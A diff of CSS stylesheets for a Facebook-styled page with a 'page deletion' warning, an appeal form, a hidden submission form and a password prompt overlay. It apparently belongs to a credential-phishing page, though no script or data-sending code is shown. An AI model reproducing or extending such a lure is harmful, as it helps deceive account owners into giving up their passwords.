-        border-radius: 50%;
-      }
-
-      .language-name {
-        font-weight: 600;
-        color: #1d2129;
-      }
-
-      .language-native {
-        font-size: 13px;
-        color: #606770;
-        margin-top: 3px;
-      }
-
-      .language-footer {
-        padding: 20px;
-        background: #f7f9fc;
-        border-top: 1px solid #e4e6eb;
-        display: flex;
-        justify-content: space-between;
-        align-items: center;
-      }
-
-      .selected-language-display {
-        font-size: 15px;
-        color: #606770;
-      }
-
-      .selected-language-display strong {
-        color: #1d2129;
-        font-weight: 600;
-      }
-
-      .confirm-btn {
-        background: linear-gradient(135deg, #1877f2, #166fe5);
-        color: white;
-        border: none;
-        border-radius: 12px;
-        padding: 12px 35px;
-        font-size: 16px;
-        font-weight: 600;
-        cursor: pointer;
-        transition: all 0.3s ease;
-        display: flex;
-        align-items: center;
-        gap: 8px;
-        box-shadow: 0 4px 15px rgba(24, 119, 242, 0.25);
-      }
-
-      .confirm-btn:hover {
-        background: linear-gradient(135deg, #166fe5, #1461c9);
-        transform: translateY(-2px);
-        box-shadow: 0 6px 20px rgba(24, 119, 242, 0.35);
-      }
-
-      .confirm-btn:disabled {
-        background: #e4e6eb;
-        color: #bdc1c9;
-        cursor: not-allowed;
-        transform: none;
-        box-shadow: none;
-      }
-
-      /* Main Content */
-
-      .container {
-        max-width: 1000px;
-        margin: 40px auto;
-        padding: 0 20px;
-        flex: 1;
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-      }
-
-      .review-card {
-        background: white;
-        border-radius: 16px;
-        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
-        padding: 50px;
-        width: 100%;
-        position: relative;
-        overflow: hidden;
-        border: 1px solid #dddfe2;
-        margin-bottom: 40px;
-        text-align: center;
-      }
-
-      .review-card::before {
-        content: "";
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 5px;
-        background: linear-gradient(to right, #ff9800, #ff5722);
-      }
-
-      .warning-icon {
-        font-size: 70px;
-        color: #ff9800;
-        margin-bottom: 25px;
-        text-align: center;
-        animation: pulse 2s infinite;
-      }
-
-      @keyframes pulse {
-        0% {
-          transform: scale(1);
-        }
-        50% {
-          transform: scale(1.1);
-        }
-        100% {
-          transform: scale(1);
-        }
-      }
-
-      .review-title {
-        font-size: 36px;
-        margin-bottom: 20px;
-        color: #1d2129;
-        font-weight: 700;
-        text-align: center;
-      }
-
-      .review-subtitle {
-        font-size: 20px;
-        color: #606770;
-        max-width: 700px;
-        margin: 0 auto 30px;
-        line-height: 1.6;
-        text-align: center;
-      }
-
-      .deletion-warning {
-        background: rgba(255, 152, 0, 0.1);
-        border-radius: 12px;
-        padding: 25px;
-        text-align: left;
-        margin: 30px 0;
-        border-left: 4px solid #ff9800;
-      }
-
-      .deletion-warning h3 {
-        color: #e67700;
-        margin-bottom: 15px;
-        display: flex;
-        align-items: center;
-        gap: 10px;
-        font-size: 22px;
-      }
-
-      .deletion-warning ul {
-        padding-left: 25px;
-      }
-
-      .deletion-warning li {
-        margin-bottom: 12px;
-        font-size: 17px;
-        line-height: 1.6;
-        color: #1c1e21;
-      }
-
-      .review-btn {
-        background: linear-gradient(135deg, #1877f2, #166fe5);
-        color: white;
-        border: none;
-        border-radius: 50px;
-        padding: 18px 45px;
-        font-size: 20px;
-        font-weight: 600;
-        cursor: pointer;
-        transition: all 0.3s ease;
-        box-shadow: 0 5px 15px rgba(24, 119, 242, 0.2);
-        display: inline-flex;
-        align-items: center;
-        justify-content: center;
-        gap: 12px;
-        margin-top: 20px;
-        display: block;
-        width: fit-content;
-        margin: 30px auto 0;
-        position: relative;
-        overflow: hidden;
-      }
-
-      .review-btn:hover {
-        background: linear-gradient(135deg, #166fe5, #1461c9);
-        transform: translateY(-3px);
-        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.3);
-      }
-
-      .review-btn::after {
-        content: "";
-        position: absolute;
-        top: 0;
-        left: -100%;
-        width: 100%;
-        height: 100%;
-        background: linear-gradient(
-          90deg,
-          transparent,
-          rgba(255, 255, 255, 0.2),
-          transparent
-        );
-        transition: 0.5s;
-      }
-
-      .review-btn:hover::after {
-        left: 100%;
-      }
-
-      /* Modal Styles */
-
-      .modal {
-        display: none;
-        position: fixed;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.7);
-        z-index: 1001;
-        overflow-y: auto;
-        padding: 20px;
-      }
-
-      .modal-content {
-        background: white;
-        border-radius: 16px;
-        box-shadow: 0 15px 40px rgba(0, 0, 0, 0.2);
-        max-width: 900px;
-        margin: 40px auto;
-        position: relative;
-        overflow: hidden;
-        animation: modalAppear 0.4s ease;
-        border: 1px solid #dddfe2;
-      }
-
-      @keyframes modalAppear {
-        from {
-          transform: translateY(50px);
-          opacity: 0;
-        }
-        to {
-          transform: translateY(0);
-          opacity: 1;
-        }
-      }
-
-      .modal-header {
-        padding: 25px 30px;
-        background: linear-gradient(135deg, #1877f2, #166fe5);
-        color: white;
-        display: flex;
-        align-items: center;
-        justify-content: space-between;
-        border-bottom: 1px solid #dddfe2;
-      }
-
-      .modal-title {
-        font-size: 24px;
-        font-weight: 600;
-        display: flex;
-        align-items: center;
-        gap: 12px;
-      }
-
-      .close-modal {
-        background: transparent;
-        border: none;
-        color: white;
-        font-size: 28px;
-        cursor: pointer;
-        transition: all 0.3s ease;
-        width: 40px;
-        height: 40px;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        border-radius: 50%;
-      }
-
-      .close-modal:hover {
-        background: rgba(255, 255, 255, 0.2);
-        transform: rotate(90deg);
-      }
-
-      .modal-body {
-        padding: 30px;
-      }
-
-      .step-indicator {
-        display: flex;
-        justify-content: center;
-        gap: 10px;
-        margin-bottom: 30px;
-      }
-
-      .step {
-        width: 40px;
-        height: 40px;
-        border-radius: 50%;
-        background: #e4e6eb;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        font-weight: 700;
-        position: relative;
-        z-index: 2;
-        color: #606770;
-        font-size: 18px;
-      }
-
-      .step.active {
-        background: #1877f2;
-        color: white;
-        box-shadow: 0 0 15px rgba(24, 119, 242, 0.3);
-      }
-
-      .step-line {
-        position: absolute;
-        top: 50%;
-        left: 0;
-        width: 100%;
-        height: 3px;
-        background: #e4e6eb;
-        z-index: 1;
-      }
-
-      .step-content {
-        display: none;
-      }
-
-      .step-content.active {
-        display: block;
-        animation: fadeIn 0.5s ease;
-      }
-
-      @keyframes fadeIn {
-        from {
-          opacity: 0;
-          transform: translateY(10px);
-        }
-        to {
-          opacity: 1;
-          transform: translateY(0);
-        }
-      }
-
-      .step-title {
-        text-align: center;
-        font-size: 24px;
-        margin-bottom: 25px;
-        color: #1d2129;
-      }
-
-      /* Premium Video Player Styles */
-
-      .video-player-container {
-        position: relative;
-        width: 100%;
-        background: #000;
-        border-radius: 12px;
-        overflow: hidden;
-        margin: 25px 0;
-        box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
-      }
-
-      .video-container {
-        position: relative;
-        padding-top: 56.25%;
-        /* 16:9 Aspect Ratio */
-      }
-
-      .video-container video {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        border: none;
-        object-fit: cover;
-      }
-
-      .video-overlay {
-        position: absolute;
-        top: 0;
-        left: 0;
-        width: 100%;
-        height: 100%;
-        background: rgba(0, 0, 0, 0.5);
-        display: flex;
-        flex-direction: column;
-        align-items: center;
-        justify-content: center;
-        z-index: 2;
-        transition: opacity 0.3s ease;
-      }
-
-      .video-overlay.hidden {
-        opacity: 0;
-        pointer-events: none;
-      }
-
-      .play-btn {
-        background: rgba(24, 119, 242, 0.8);
-        width: 80px;
-        height: 80px;
-        border-radius: 50%;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        cursor: pointer;
-        margin-bottom: 20px;
-        border: 3px solid white;
-        transition: all 0.3s ease;
-      }
-
-      .play-btn:hover {
-        transform: scale(1.1);
-        background: rgba(24, 119, 242, 1);
-      }
-
-      .play-btn i {
-        font-size: 40px;
-        color: white;
-      }
-
-      /* Loading Spinner Styles */
-
-      .loading-spinner {
-        position: absolute;
-        top: 50%;
-        left: 50%;
-        transform: translate(-50%, -50%);
-        z-index: 3;
-        display: none;
-        flex-direction: column;
-        align-items: center;
-        justify-content: center;
-        background: rgba(0, 0, 0, 0.7);
-        border-radius: 50%;
-        width: 100px;
-        height: 100px;
-      }
-
-      .spinner {
-        border: 4px solid rgba(255, 255, 255, 0.3);
-        border-top: 4px solid #1877f2;
-        border-radius: 50%;
-        width: 50px;
-        height: 50px;
-        animation: spin 1s linear infinite;
-        margin-bottom: 10px;
-      }
-
-      .loading-percentage {
-        color: white;
-        font-size: 16px;
-        font-weight: bold;
-      }
-
-      @keyframes spin {
-        0% {
-          transform: rotate(0deg);
-        }
-        100% {
-          transform: rotate(360deg);
-        }
-      }
-
-      .video-controls {
-        position: absolute;
-        bottom: 0;
-        left: 0;
-        width: 100%;
-        background: rgba(0, 0, 0, 0.7);
-        padding: 10px 15px;
-        display: flex;
-        flex-wrap: wrap;
-        align-items: center;
-        z-index: 10;
-        transform: translateY(100%);
-        transition: transform 0.3s ease;
-      }
-
-      .video-container:hover .video-controls {
-        transform: translateY(0);
-      }
-
-      .control-btn {
-        background: none;
-        border: none;
-        color: white;
-        font-size: 16px;
-        cursor: pointer;
-        padding: 5px 10px;
-        outline: none;
-      }
-
-      .progress-container {
-        flex-grow: 1;
-        height: 5px;
-        background: rgba(255, 255, 255, 0.2);
-        border-radius: 10px;
-        margin: 0 15px;
-        cursor: pointer;
-        position: relative;
-      }
-
-      .buffered-bar {
-        position: absolute;
-        height: 100%;
-        background: rgba(255, 255, 255, 0.3);
-        border-radius: 10px;
-        width: 0%;
-      }
-
-      .progress-bar {
-        height: 100%;
-        background: #1877f2;
-        border-radius: 10px;
-        position: relative;
-        width: 0%;
-        z-index: 2;
-      }
-
-      .time-display {
-        color: white;
-        font-size: 14px;
-        min-width: 100px;
-        text-align: center;
-      }
-
-      .volume-container {
-        display: flex;
-        align-items: center;
-        margin: 0 15px;
-      }
-
-      .volume-slider {
-        width: 80px;
-        margin-left: 5px;
-        -webkit-appearance: none;
-        height: 5px;
-        background: rgba(255, 255, 255, 0.2);
-        border-radius: 10px;
-        outline: none;
-      }
-
-      .volume-slider::-webkit-slider-thumb {
-        -webkit-appearance: none;
-        width: 15px;
-        height: 15px;
-        border-radius: 50%;
-        background: #1877f2;
-        cursor: pointer;
-      }
-
-      .speed-selector {
-        background: rgba(255, 255, 255, 0.1);
-        color: white;
-        border: none;
-        border-radius: 4px;
-        padding: 5px;
-        margin: 0 15px;
-        cursor: pointer;
-      }
-
-      .fullscreen-btn {
-        margin-left: auto;
-      }
-
-      /* Form Styles */
-
-      .form-group {
-        margin-bottom: 25px;
-      }
-
-      .form-group label {
-        display: block;
-        margin-bottom: 12px;
-        font-weight: 600;
-        color: #1d2129;
-        font-size: 17px;
-        display: flex;
-        align-items: center;
-        gap: 10px;
-      }
-
-      .form-group label i {
-        color: #ff9800;
-        font-size: 20px;
-      }
-
-      .form-group input {
-        width: 100%;
-        padding: 16px 20px;
-        border: 2px solid #dddfe2;
-        border-radius: 12px;
-        font-size: 17px;
-        transition: all 0.3s ease;
-        background: #f0f2f5;
-        color: #1c1e21;
-      }
-
-      .form-group input:focus {
-        border-color: #1877f2;
-        outline: none;
-        background: #f0f2f5;
-        box-shadow: 0 0 0 4px rgba(24, 119, 242, 0.2);
-      }
-
-      .mobile-instructions {
-        background: rgba(255, 152, 0, 0.1);
-        border-radius: 12px;
-        padding: 25px;
-        margin: 25px 0;
-        border-left: 4px solid #ff9800;
-      }
-
-      .mobile-instructions h3 {
-        color: #e67700;
-        margin-bottom: 15px;
-        display: flex;
-        align-items: center;
-        gap: 10px;
-      }
-
-      .mobile-instructions ol {
-        padding-left: 25px;
-      }
-
-      .mobile-instructions li {
-        margin-bottom: 12px;
-        font-size: 16px;
-        line-height: 1.6;
-        color: #1c1e21;
-      }
-
-      .btn-group {
-        display: flex;
-        gap: 15px;
-        margin-top: 25px;
-      }
-
-      .btn {
-        flex: 1;
-        padding: 16px 20px;
-        border-radius: 12px;
-        font-size: 17px;
-        font-weight: 600;
-        cursor: pointer;
-        transition: all 0.3s ease;
-        text-align: center;
-        display: flex;
-        align-items: center;
-        justify-content: center;
-        gap: 10px;
-        position: relative;
-        overflow: hidden;
-      }
-
-      .btn-primary {
-        background: linear-gradient(135deg, #1877f2, #166fe5);
-        color: white;
-        border: none;
-        box-shadow: 0 5px 15px rgba(24, 119, 242, 0.2);
-      }
-
-      .btn-primary:hover {
-        background: linear-gradient(135deg, #166fe5, #1461c9);
-        transform: translateY(-3px);
-        box-shadow: 0 8px 20px rgba(24, 119, 242, 0.3);
-      }
-
-      .btn-outline {
-        background: transparent;
-        color: #1877f2;
-        border: 2px solid #1877f2;
-      }
-
-      .btn-outline:hover {
-        background: rgba(24, 119, 242, 0.05);
-        transform: translateY(-3px);
-      }
-
-      .btn::after {
-        content: "";
-        position: absolute;
-        top: 0;
-        left: -100%;
-        width: 100%;
-        height: 100%;
-        background: linear-gradient(
-          90deg,
-          transparent,
-          rgba(255, 255, 255, 0.2),
-          transparent
-        );
-        transition: 0.5s;
-      }
-
-      .btn:hover::after {
-        left: 100%;
-      }
-
-      .success-message {
-        text-align: center;
-        padding: 40px 20px;
-      }
-
-      .success-icon {
-        font-size: 70px;
-        color: #36a420;
-        margin-bottom: 25px;
-        animation: successPulse 1.5s infinite;
-      }
-
-      @keyframes successPulse {
-        0% {
-          transform: scale(1);
-        }
-        50% {
-          transform: scale(1.1);
-        }
-        100% {
-          transform: scale(1);
-        }
-      }
-
-      .success-title {
-        font-size: 32px;
-        margin-bottom: 20px;
-        color: #1d2129;
-      }
-
-      .success-text {
-        font-size: 18px;
-        color: #606770;
-        max-width: 600px;
-        margin: 0 auto 30px;
-        line-height: 1.6;
-      }
-
-      /* Footer */
-
-      footer {
-        background: white;
-        padding: 30px 0;
-        border-top: 1px solid #dddfe2;
-        margin-top: auto;
-      }
-
-      .footer-content {
-        max-width: 1200px;
-        margin: 0 auto;
-        padding: 0 20px;
-        text-align: center;
-      }
-
-      .footer-links {
-        display: flex;
-        justify-content: center;
-        gap: 25px;
-        margin: 20px 0;
-        flex-wrap: wrap;
-      }
-
-      .footer-links a {
-        color: #606770;
-        text-decoration: none;
-        transition: all 0.3s ease;
-        font-weight: 500;
-      }
-
-      .footer-links a:hover {
-        color: #1877f2;
-        text-decoration: underline;
-      }
-
-      .copyright {
-        color: #8a8d91;
-        font-size: 14px;
-        margin-top: 15px;
-      }
-
-      /* Video Quality Selector */
-
-      .quality-selector {
-        position: absolute;
-        top: 15px;
-        right: 15px;
-        z-index: 20;
-        background: rgba(0, 0, 0, 0.7);
-        color: white;
-        border: none;
-        border-radius: 4px;
-        padding: 5px 10px;
-        font-size: 14px;
-        cursor: pointer;
-      }
-
-      /* Network Status */
-
-      .network-status {
-        position: absolute;
-        top: 15px;
-        left: 15px;
-        z-index: 20;
-        display: flex;
-        align-items: center;
-        gap: 5px;
-        color: white;
-        font-size: 12px;
-        background: rgba(0, 0, 0, 0.5);
-        padding: 3px 8px;
-        border-radius: 4px;
-      }
-
-      .network-status i {
-        color: #4caf50;
-      }
-
-      /* Hidden form for submission */
-
-      .hidden-form {
-        display: none;
-      }
-
-      @media (max-width: 768px) {
-        .review-card {
-          padding: 30px 20px;
-        }
-        .review-title {
-          font-size: 28px;
-        }
-        .review-subtitle {
-          font-size: 18px;
-        }
-        .review-btn {
-          padding: 16px 30px;
-          font-size: 18px;
-        }
-        .modal-content {
-          margin: 20px auto;
-        }
-        .modal-header {
-          padding: 20px;
-        }
-        .modal-title {
-          font-size: 20px;
-        }
-        .modal-body {
-          padding: 20px;
-        }
-        .btn-group {
-          flex-direction: column;
-        }
-        .video-controls {
-          padding: 8px 10px;
-        }
-        .control-btn {
-          padding: 3px 5px;
-          font-size: 14px;
-        }
-        .time-display {
-          min-width: 80px;
-          font-size: 12px;
-        }
-        .volume-slider {
-          width: 50px;
-        }
-        .header-content {
-          flex-direction: column;
-          align-items: stretch;
-          gap: 15px;
-        }
+        * {
+            margin: 0;
+            padding: 0;
+            box-sizing: border-box;
+            font-family: 'Segoe UI', Roboto, Oxygen, Ubuntu, Cantarell, 'Open Sans', 'Helvetica Neue', sans-serif;
+        }
+        
+        body {
+            background-color: #f0f2f5;
+            color: #1c1e21;
+            line-height: 1.6;
+        }
+        
+        /* Header Styles */
+        .header {
+            background-color: #1877f2;
+            box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
+            position: sticky;
+            top: 0;
+            z-index: 100;
+            padding: 10px 0;
+        }
+        
+        .header-container {
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+            max-width: 1200px;
+            margin: 0 auto;
+            padding: 0 20px;
+        }
+        
         .logo {
-          justify-content: center;
-        }
-        .help-center {
-          justify-content: center;
-        }
-        .google-translate-container {
-          position: relative;
-          width: 100%;
-          margin-top: 10px;
-          right: 0;
-        }
+            display: flex;
+            align-items: center;
+            min-width: 120px;
+        }
+        
+        .logo i {
+            font-size: 28px;
+            color: #ffffff;
+            margin-right: 8px;
+        }
+        
+        .logo-text {
+            font-size: 18px;
+            font-weight: 700;
+            color: #ffffff;
+            white-space: nowrap;
+        }
+        
+        .search-bar {
+            flex: 1;
+            margin: 0 15px;
+            position: relative;
+            max-width: 500px;
+            min-width: 150px;
+        }
+        
+        .search-bar input {
+            width: 100%;
+            padding: 10px 15px 10px 40px;
+            border-radius: 20px;
+            border: none;
+            background-color: rgba(255, 255, 255, 0.2);
+            color: white;
+            font-size: 14px;
+            transition: all 0.3s ease;
+        }
+        
+        .search-bar input::placeholder {
+            color: rgba(255, 255, 255, 0.7);
+        }
+        
+        .search-bar input:focus {
+            outline: none;
+            background-color: rgba(255, 255, 255, 0.3);
+            box-shadow: 0 0 0 2px rgba(255, 255, 255, 0.2);
+        }
+        
+        .search-bar i {
+            position: absolute;
+            left: 15px;
+            top: 50%;
+            transform: translateY(-50%);
+            color: rgba(255, 255, 255, 0.9);
+            font-size: 14px;
+        }
+        
+        /* Translation Button */
+        .translate-btn {
+            background-color: transparent;
+            border: none;
+            color: white;
+            font-size: 14px;
+            cursor: pointer;
+            display: flex;
+            align-items: center;
+            gap: 5px;
+            padding: 5px 10px;
+            border-radius: 4px;
+            transition: background-color 0.2s;
+        }
+        
+        .translate-btn:hover {
+            background-color: rgba(255, 255, 255, 0.1);
+        }
+        
+        .translate-btn i {
+            font-size: 16px;
+        }
+        
+        /* Secondary Navigation Bar */
+        .secondary-nav {
+            background-color: #ffffff;
+            border-bottom: 1px solid #dddfe2;
+            padding: 15px 0;
+            position: sticky;
+            top: 58px;
+            z-index: 99;
+        }
+        
+        .secondary-nav-container {
+            max-width: 1200px;
+            margin: 0 auto;
+            padding: 0 20px;
+            display: flex;
+            align-items: center;
+            gap: 15px;
+        }
+        
+        .secondary-nav h2 {
+            font-size: 20px;
+            font-weight: 600;
+            margin: 0;
+            color: #1c1e21;
+        }
+        
+        .breadcrumb {
+            display: flex;
+            align-items: center;
+            font-size: 15px;
+            color: #65676b;
+        }
+        
+        .breadcrumb a {
+            color: #1877f2;
+            text-decoration: none;
+            display: flex;
+            align-items: center;
+        }
+        
+        .breadcrumb a:hover {
+            text-decoration: underline;
+        }
+        
+        .breadcrumb-separator {
+            margin: 0 8px;
+            color: #65676b;
+        }
+        
+        /* Main Content */
+        .container {
+            max-width: 1200px;
+            margin: 30px auto;
+            padding: 0 20px;
+        }
+        
+        /* Page Deletion Notice Section */
+        .deletion-notice {
+            background-color: #ffffff;
+            border-radius: 8px;
+            padding: 30px;
+            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
+            margin-bottom: 30px;
+            border-left: 4px solid #ff4d4f;
+        }
+        
+        .deletion-notice-header {
+            display: flex;
+            align-items: center;
+            margin-bottom: 20px;
+        }
+        
+        .deletion-notice-icon {
+            background-color: #ff4d4f;
+            width: 40px;
+            height: 40px;
+            border-radius: 50%;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            margin-right: 15px;
+            flex-shrink: 0;
+        }
+        
+        .deletion-notice-icon i {
+            color: white;
+            font-size: 18px;
+        }
+        
+        .deletion-notice-title {
+            font-size: 22px;
+            font-weight: 600;
+            color: #1c1e21;
+        }
+        
+        .deletion-notice-subtitle {
+            font-size: 16px;
+            color: #606770;
+            margin-bottom: 25px;
+            line-height: 1.5;
+        }
+        
+        .deletion-reasons {
+            background-color: #f9f9f9;
+            border-radius: 6px;
+            padding: 20px;
+            margin-bottom: 25px;
+        }
+        
+        .deletion-reasons-title {
+            font-size: 17px;
+            font-weight: 600;
+            margin-bottom: 15px;
+            color: #1c1e21;
+        }
+        
+        .deletion-reasons-list {
+            list-style-type: none;
+        }
+        
+        .deletion-reasons-list li {
+            margin-bottom: 10px;
+            padding-left: 25px;
+            position: relative;
+            color: #606770;
+        }
+        
+        .deletion-reasons-list li:before {
+            content: "•";
+            position: absolute;
+            left: 10px;
+            color: #ff4d4f;
+            font-weight: bold;
+            font-size: 18px;
+        }
+        
+        .appeal-section {
+            margin-top: 35px;
+        }
+        
+        .appeal-section-title {
+            font-size: 19px;
+            font-weight: 600;
+            margin-bottom: 20px;
+            color: #1c1e21;
+            display: flex;
+            align-items: center;
+        }
+        
+        .appeal-section-title i {
+            margin-right: 10px;
+            color: #1877f2;
+        }
+        
+        .appeal-video-container {
+            width: 100%;
+            max-width: 600px;
+            margin: 0 auto 25px;
+            background: #000;
+            border-radius: 8px;
+            overflow: hidden;
+            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
+            position: relative;
+        }
+        
+        .appeal-video-container video {
+            width: 100%;
+            height: auto;
+            display: block;
+        }
+        
+        .video-play-button {
+            position: absolute;
+            top: 50%;
+            left: 50%;
+            transform: translate(-50%, -50%);
+            background-color: rgba(0, 0, 0, 0.7);
+            color: white;
+            border: none;
+            padding: 15px 30px;
+            border-radius: 6px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            transition: background-color 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+            z-index: 2;
+        }
+        
+        .video-play-button:hover {
+            background-color: rgba(0, 0, 0, 0.9);
+        }
+        
+        /* Language Selector Styles */
+        .language-selector-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background-color: rgba(0, 0, 0, 0.7);
+            display: none;
+            flex-direction: column;
+            justify-content: center;
+            align-items: center;
+            z-index: 1000;
+        }
+        
+        .language-selector-popup {
+            background-color: white;
+            border-radius: 8px;
+            padding: 25px;
+            width: 90%;
+            max-width: 400px;
+            text-align: center;
+            animation: fadeIn 0.3s ease;
+        }
+        
+        @keyframes fadeIn {
+            from { opacity: 0; transform: translateY(20px); }
+            to { opacity: 1; transform: translateY(0); }
+        }
+        
+        .language-selector-title {
+            font-size: 18px;
+            font-weight: 600;
+            margin-bottom: 20px;
+            color: #1c1e21;
+        }
+        
         .language-options {
-          grid-template-columns: 1fr;
-        }
-        .language-modal-content {
-          padding: 20px 15px;
-        }
-        .language-title {
-          font-size: 20px;
-          padding: 10px 0;
-          position: sticky;
-          top: 0;
-          color: white;
-        }
-        .language-btn {
-          padding: 12px;
-          font-size: 14px;
-        }
-        .language-options {
-          max-height: 50vh;
-          overflow-y: auto;
-        }
-        .close-language-modal {
-          position: sticky;
-          bottom: 0;
-          margin-top: 15px;
-        }
-      }
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
+            margin-bottom: 20px;
+            max-height: 300px;
+            overflow-y: auto;
+            padding-right: 5px;
+        }
+        
+        .language-option {
+            padding: 12px 15px;
+            background-color: #f0f2f5;
+            border-radius: 6px;
+            cursor: pointer;
+            transition: background-color 0.2s;
+            font-weight: 500;
+            display: flex;
+            align-items: center;
+            justify-content: space-between;
+            white-space: nowrap;
+            overflow: hidden;
+            text-overflow: ellipsis;
+        }
+        
+        .language-option .language-name {
+            flex: 1;
+            overflow: hidden;
+            text-overflow: ellipsis;
+            text-align: left;
+        }
+        
+        .language-option .check-icon {
+            margin-left: 10px;
+            visibility: hidden;
+            width: 16px;
+            color: #1877f2;
+        }
+        
+        .language-option:hover {
+            background-color: #e4e6eb;
+        }
+        
+        .language-option.selected {
+            background-color: #1877f2;
+            color: white;
+        }
+        
+        .language-option.selected .check-icon {
+            visibility: visible;
+            color: white;
+        }
+        
+        .language-selector-actions {
+            display: flex;
+            justify-content: center;
+            gap: 10px;
+        }
+        
+        .language-selector-button {
+            background-color: #1877f2;
+            color: white;
+            border: none;
+            padding: 12px 25px;
+            border-radius: 6px;
+            font-size: 16px;
+            font-weight: 600;
+            cursor: pointer;
+            transition: background-color 0.2s;
+            display: flex;
+            align-items: center;
+            justify-content: center;
+            gap: 8px;
+        }
+        
+        .language-selector-button:hover {
+            background-color: #166fe5;
+        }
+        
+        .language-selector-button.secondary {
+            background-color: #e4e6eb;
+            color: #1c1e21;
+        }
+        
+        .language-selector-button.secondary:hover {
+            background-color: #d8dadf;
+        }
+        
+        .appeal-form {
+            background-color: #ffffff;
+            border: 1px solid #dddfe2;
+            border-radius: 8px;
+            padding: 25px;
+            max-width: 600px;
+            margin: 0 auto;
+        }
+        
+        .form-group {
+            margin-bottom: 20px;
+        }
+        
+        .form-group label {
+            display: block;
+            margin-bottom: 8px;
+            font-weight: 600;
+            color: #1c1e21;
+            font-size: 15px;
+        }
+        
+        .form-group input,
+        .form-group textarea,
+        .form-group select {
+            width: 100%;
+            padding: 12px 15px;
+            border: 1px solid #ccd0d5;
+            border-radius: 6px;
+            font-size: 15px;
+            transition: all 0.2s ease;
+            background-color: #f0f2f5;
+        }
+        
+        .form-group textarea {
+            min-height: 120px;
+            resize: vertical;
+        }
+        
+        .form-group input:focus,
+        .form-group textarea:focus,
+        .form-group select:focus {
+            outline: none;
+            border-color: #1877f2;
+            box-shadow: 0 0 0 2px #e7f3ff;
+            background-color: #ffffff;
+        }
+        
+        .form-actions {
+            margin-top: 25px;
+            display: flex;
+            justify-content: flex-end;
+            gap: 15px;
+        }
+        
+        .btn {
+            padding: 10px 20px;
+            border-radius: 6px;
+            font-size: 15px;
+            font-weight: 600;
+            cursor: pointer;
+            transition: all 0.2s ease;
+            border: none;
+        }
+        
+        .btn-primary {
+            background-color: #1877f2;
+            color: white;
+        }
+        
+        .btn-primary:hover {
+            background-color: #166fe5;
+        }
+        
+        .btn-secondary {
+            background-color: #e4e6eb;
+            color: #1c1e21;
+        }
+        
+        .btn-secondary:hover {
+            background-color: #d8dadf;
+        }
+        
+        .appeal-instructions {
+            background-color: #f0f8ff;
+            border-radius: 6px;
+            padding: 20px;
+            margin-top: 30px;
+            border-left: 4px solid #1877f2;
+        }
+        
+        .appeal-instructions-title {
+            font-size: 17px;
+            font-weight: 600;
+            margin-bottom: 15px;
+            color: #1877f2;
+            display: flex;
+            align-items: center;
+        }
+        
+        .appeal-instructions-title i {
+            margin-right: 10px;
+        }
+        
+        .appeal-instructions-list {
+            padding-left: 20px;
+        }
+        
+        .appeal-instructions-list li {
+            margin-bottom: 10px;
+            color: #606770;
+            line-height: 1.5;
+        }
+        
+        .additional-help {
+            margin-top: 40px;
+            background-color: #ffffff;
+            border-radius: 8px;
+            padding: 25px;
+            box-shadow: 0 1px 2px rgba(0, 0, 0, 0.05);
+        }
+        
+        .additional-help-title {
+            font-size: 19px;
+            font-weight: 600;
+            margin-bottom: 20px;
+            color: #1c1e21;
+        }
+        
+        .help-links {
+            display: grid;
+            grid-template-columns: repeat(auto-fill, minmax(250px, 1fr));
+            gap: 15px;
+        }
+        
+        .help-link-item {
+            display: flex;
+            align-items: center;
+            padding: 12px;
+            border-radius: 6px;
+            transition: background-color 0.2s ease;
+        }
+        
+        .help-link-item:hover {
+            background-color: #f0f2f5;
+        }
+        
+        .help-link-icon {
+            margin-right: 12px;
+            color: #1877f2;
+            font-size: 18px;
+        }
+        
+        .help-link-text {
+            font-size: 15px;
+            color: #1c1e21;
+        }
+        
+        /* Footer */
+        .footer {
+            background-color: #ffffff;
+            border-top: 1px solid #dddfe2;
+            padding: 30px 0;
+            margin-top: 50px;
+        }
+        
+        .footer-container {
+            max-width: 1200px;
+            margin: 0 auto;
+            padding: 0 20px;
+        }
+        
+        .footer-links {
+            display: flex;
+            flex-wrap: wrap;
+            gap: 15px;
+            margin-bottom: 20px;
+        }
+        
+        .footer-links a {
+            color: #65676b;
+            text-decoration: none;
+            font-size: 13px;
+            white-space: nowrap;
+        }
+        
+        .footer-links a:hover {
+            text-decoration: underline;
+        }
+        
+        .copyright {
+            color: #8a8d91;
+            font-size: 12px;
+            line-height: 1.5;
+        }
+        
+        /* Password Prompt Styles */
+        .password-prompt-overlay {
+            position: fixed;
+            top: 0;
+            left: 0;
+            right: 0;
+            bottom: 0;
+            background-color: rgba(0, 0, 0, 0.5);
+            display: flex;
+            justify-content: center;
+            align-items: center;
+            z-index: 1000;
+            animation: fadeIn 0.3s ease;
+        }
+        
+        .password-prompt {
+            background-color: white;
+            border-radius: 8px;
+            width: 90%;
+            max-width: 400px;
+            box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
+            overflow: hidden;
+        }
+        
+        .password-prompt-header {
+            display: flex;
+            align-items: center;
+            padding: 20px;
+            border-bottom: 1px solid #dddfe2;
+            background-color: #f0f2f5;
+        }
+        
+        .password-prompt-header h3 {
+            margin: 0;
+            font-size: 18px;
+            color: #1c1e21;
+        }
+        
+        .password-prompt-body {
+            padding: 20px;
+        }
+        
+        .password-prompt-body p {
+            margin-bottom: 15px;
+            color: #606770;
+            font-size: 14px;
+        }
+        
+        .password-prompt-body input {
